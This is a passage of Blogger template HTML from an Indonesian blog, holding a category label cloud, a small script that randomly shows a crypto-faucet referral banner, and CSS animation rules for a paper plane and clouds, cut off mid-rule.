<a dir='ltr' href='https://www.knkland.com/search/label/Blogging'>Blogging</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Buku'>Buku</a>
<span class='label-count' dir='ltr'>(33)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Call%20of%20Duty%20Mobile'>Call of Duty Mobile</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/CaraMain'>CaraMain</a>
<span class='label-count' dir='ltr'>(27)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Caramelt'>Caramelt</a>
<span class='label-count' dir='ltr'>(27)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Catur'>Catur</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/CaturDummies'>CaturDummies</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/ceritaabal'>ceritaabal</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/ceritaabalchar'>ceritaabalchar</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Cerpeng'>Cerpeng</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Cryptocurrency'>Cryptocurrency</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Daftar'>Daftar</a>
<span class='label-count' dir='ltr'>(26)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Data'>Data</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Deis'>Deis</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Desain'>Desain</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Desktop'>Desktop</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Dogecoin'>Dogecoin</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Dong'>Dong</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Dongengbelaka'>Dongengbelaka</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.knkland.com/search/label/Download'>Download</a>
<span class='label-count' dir='ltr'>(83)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Duit'>Duit</a>
<span class='label-count' dir='ltr'>(17)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Dunya'>Dunya</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Ebook'>Ebook</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Ekonomi'>Ekonomi</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/eksperimen%20pikiran'>eksperimen pikiran</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Epfupitea'>Epfupitea</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Fakta'>Fakta</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Fangame'>Fangame</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Faucet'>Faucet</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Fikih'>Fikih</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Film'>Film</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Filsafat'>Filsafat</a>
<span class='label-count' dir='ltr'>(21)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Fisiksa'>Fisiksa</a>
<span class='label-count' dir='ltr'>(17)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Flash'>Flash</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Foto'>Foto</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Gaje'>Gaje</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Game'>Game</a>
<span class='label-count' dir='ltr'>(53)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Gharib'>Gharib</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Hadits'>Hadits</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Hari'>Hari</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/HarvestMoon'>HarvestMoon</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Hokom'>Hokom</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/How%3F'>How?</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Humor'>Humor</a>
<span class='label-count' dir='ltr'>(21)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Ide'>Ide</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Indonesia'>Indonesia</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.knkland.com/search/label/Info'>Info</a>
<span class='label-count' dir='ltr'>(102)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Infographic'>Infographic</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Instagram'>Instagram</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Internet'>Internet</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Iven'>Iven</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Jurnal'>Jurnal</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kamus'>Kamus</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kanokis'>Kanokis</a>
<span class='label-count' dir='ltr'>(16)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kece'>Kece</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kekuatancinta'>Kekuatancinta</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/KelasOnline'>KelasOnline</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kerajaan'>Kerajaan</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kewarganegaraan'>Kewarganegaraan</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kimiaboom'>Kimiaboom</a>
<span class='label-count' dir='ltr'>(19)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kisah'>Kisah</a>
<span class='label-count' dir='ltr'>(80)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kodekodean'>Kodekodean</a>
<span class='label-count' dir='ltr'>(20)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Komik'>Komik</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Komputer'>Komputer</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Komunisme'>Komunisme</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kripikserem'>Kripikserem</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kuisku'>Kuisku</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kursus'>Kursus</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Lain'>Lain</a>
<span class='label-count' dir='ltr'>(29)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Lifehack'>Lifehack</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Light%20Novel'>Light Novel</a>
<span class='label-count' dir='ltr'>(26)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Logika'>Logika</a>
<span class='label-count' dir='ltr'>(16)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Lokasi'>Lokasi</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Macem2'>Macem2</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Makalah'>Makalah</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Makanan'>Makanan</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Makhlukkeren'>Makhlukkeren</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Manga%20Review'>Manga Review</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/marxisme'>marxisme</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.knkland.com/search/label/Matematikamampus'>Matematikamampus</a>
<span class='label-count' dir='ltr'>(132)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/MATLAB'>MATLAB</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Mbahgoogle'>Mbahgoogle</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Megaman'>Megaman</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Meme'>Meme</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.knkland.com/search/label/Mencurry'>Mencurry</a>
<span class='label-count' dir='ltr'>(81)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Mining'>Mining</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Musik'>Musik</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Musykilat'>Musykilat</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Neo-Nazi'>Neo-Nazi</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Novel'>Novel</a>
<span class='label-count' dir='ltr'>(26)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/ohmongkosong'>ohmongkosong</a>
<span class='label-count' dir='ltr'>(16)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Olahraga'>Olahraga</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/OnePiece'>OnePiece</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Orang'>Orang</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Otomotif'>Otomotif</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Pancasila'>Pancasila</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/PerjalananAkal'>PerjalananAkal</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/photoshop'>photoshop</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Piaraan'>Piaraan</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Pokemon'>Pokemon</a>
<span class='label-count' dir='ltr'>(23)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/PosInggris'>PosInggris</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Posingkat'>Posingkat</a>
<span class='label-count' dir='ltr'>(66)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/PowerPoint'>PowerPoint</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Pramuka'>Pramuka</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Program'>Program</a>
<span class='label-count' dir='ltr'>(37)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Project'>Project</a>
<span class='label-count' dir='ltr'>(18)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Psikologi'>Psikologi</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Puisisyair'>Puisisyair</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Python'>Python</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Quran'>Quran</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Republik%20Rakyat%20Tiongkok'>Republik Rakyat Tiongkok</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Resep'>Resep</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Review'>Review</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/ROM'>ROM</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Romhack'>Romhack</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Rumah2an'>Rumah2an</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Sehatwalafiat'>Sehatwalafiat</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Sejarah'>Sejarah</a>
<span class='label-count' dir='ltr'>(16)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Seniituledakan'>Seniituledakan</a>
<span class='label-count' dir='ltr'>(16)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Setantistika'>Setantistika</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Shogi'>Shogi</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/SMK'>SMK</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/SoSial'>SoSial</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Sosmed'>Sosmed</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Spooky%20Emerald'>Spooky Emerald</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Start%20Point'>Start Point</a>
<span class='label-count' dir='ltr'>(26)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Stickman'>Stickman</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/SUKSES'>SUKSES</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Tajwid'>Tajwid</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Tekateki'>Tekateki</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Tekno'>Tekno</a>
<span class='label-count' dir='ltr'>(15)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Tempat%20wisata'>Tempat wisata</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Tencent%20Game.%20Activision'>Tencent Game. Activision</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Thesky'>Thesky</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Tips'>Tips</a>
<span class='label-count' dir='ltr'>(71)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/TIPSTRIK'>TIPSTRIK</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/TKJ'>TKJ</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Tools'>Tools</a>
<span class='label-count' dir='ltr'>(15)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Tutorgakadakerjaan'>Tutorgakadakerjaan</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Tutorial'>Tutorial</a>
<span class='label-count' dir='ltr'>(53)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Ucup'>Ucup</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Unbelievers'>Unbelievers</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/URI'>URI</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/VarianCatur'>VarianCatur</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Video'>Video</a>
<span class='label-count' dir='ltr'>(24)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Wallpaper'>Wallpaper</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Web%20Novel'>Web Novel</a>
<span class='label-count' dir='ltr'>(26)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Why%3F'>Why?</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Wibu'>Wibu</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Wiki'>Wiki</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Yugioh'>Yugioh</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='ads-blog-bottom'>
<div class='home-ad-bot section' id='ads-home-bot' name='Home ADS Bottom'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<a id="allcoans" rel="nofollow" href="https://allcoins.pw/?ref=523878"><img id="allcoins" /></a>

<script>
var kemunculanstart = Math.random()*100;


if (kemunculanstart < 50){

var daftarfaucet = ["https://allcoins.pw/?ref=523878"]
var gambarfaucet = ["https://allcoins.pw/img/728x90.png"]
var pilihanfocet = Math.floor(Math.random()*daftarfaucet.length);

var attstart = document.createAttribute("SRC");
var attstart2 = document.createAttribute("HREF");

attstart.value = gambarfaucet[pilihanfocet];

attstart2.value = daftarfaucet[pilihanfocet];

document.getElementById("allcoins").setAttributeNode(attstart);
document.getElementById("allcoans").setAttributeNode(attstart2);

}

</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer Widget (A)'><div class='widget PageList' data-version='1' id='PageList1'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.knkland.com/p/terms-and-conditions.html'>Terms and Conditions</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML17'>
<div class='widget-content'>
<img onclick = "elementman();" border="0" data-original-height="66" data-original-width="365" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvcIit6uJ5BSpSSUuzLHtaoU5vuMQ6A75_AcMqHsHz5LgQl1GSQAqK_5conJu8ZrMrbWQblGmTC3QLb3uDdez0FfdsTTB3kl8HXUvKAcBdrZnMtUjGCTLQTmNapnXHXB3Im-DmVGI8AxY/s320/BN6ElementMug.jpg" width="320" /><br />
<style id = "elementwind">
svg {
  max-width: 100%;
  height: auto;
  display: block;
}

/**
 * Paper Plane
 */
/*Paper Plane: Container*/
.plane-container {
  width: 200px;
  margin: 0px auto;
  z-index: 3;
}
 /*Paper Plane: Image*/
.plane {
  width: 100%;
  height: 60px;
}

/*Paper Plane: Animation*/
.plane-container {
  -webkit-animation: paper-plane-scoping 2s alternate infinite;
  -moz-animation: paper-plane-scoping 2s alternate infinite;
  animation: paper-plane-scoping 2s alternate infinite;

  -webkit-animation-timing-function: linear;
  -moz-animation-timing-function: linear;
  animation-timing-function: linear;
}

@-webkit-keyframes paper-plane-scoping {
  0% {
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    transform: translateY(0px);
  }
  100% {
    -webkit-transform: translateY(100px);
    -moz-transform: translateY(100px);
    transform: translateY(100px);
  }
}

.plane {
  -webkit-animation-timing-function: ease-in-out;
  -moz-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;

  -webkit-animation: paper-plane-soaring 4s forwards infinite;
  -moz-animation: paper-plane-soaring 4s forwards infinite;
  animation: paper-plane-soaring 4s forwards infinite;
}
@-webkit-keyframes paper-plane-soaring {
  0% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  40% {
    -webkit-transform: rotate(15deg);
    -moz-transform: rotate(15deg);
    transform: rotate(15deg);
  }
  50% {
    -webkit-transform: rotate(15deg);
    -moz-transform: rotate(15deg);
    transform: rotate(15deg);
  }
  60% {
    -webkit-transform: rotate(-10deg);
    -moz-transform: rotate(-10deg);
    transform: rotate(-10deg);
  }
  70% {
    -webkit-transform: rotate(-10deg);
    -moz-transform: rotate(-10deg);
    transform: rotate(-10deg);
  }
  100% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    transform: rotate(0deg);
  }
}

/**
 * Clouds
 */
.clouds {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  overflow: hidden;
  transform: translateZ(0);
}

.cloud {
  position: absolute;
  top: 20%;
  width: 300px;
  right: 0;
  opacity: 1;
}

.cloud.front {
  z-index: 9;
}

.cloud.distant {
  z-index: 1;
}

.cloud.background {
  z-index: 1;
}

/*Cloud Sizing*/
.cloud.smaller {
  margin-right: 400px;
  width: 100px;
  margin-top: 50px;
}

.cloud.small {
  margin-right: 200px;
  width: 150px;
}

.cloud.big {
  width: 500px;
  margin-top: 50px;
  margin-right: 150px;
}

.cloud.massive {
  width: 600px;
  margin-top: 20px;
  margin-right: 0px;
}


/*Cloud: Animation*/
.cloud {
  -webkit-animation-name: cloud-movement;
  -webkit-animation-timing-function: linear;
  -webkit-animation-direction: forwards;
  -webkit-animation-iteration-count: infinite;
  -webkit-animation-duration: 8s;

  -moz-animation-name: cloud-movement;
  -moz-animation-timing-function: linear;
  -moz-animation-direction: forwards;
  -moz-animation-iteration-count: infinite;
  -moz-animation-duration: 8s;

  animation-name: cloud-movement;
  animation-timing-function: linear;
  animation-direction: forwards;
  animation-iteration-count: infinite;
  animation-duration: 8s;
}

.slow {
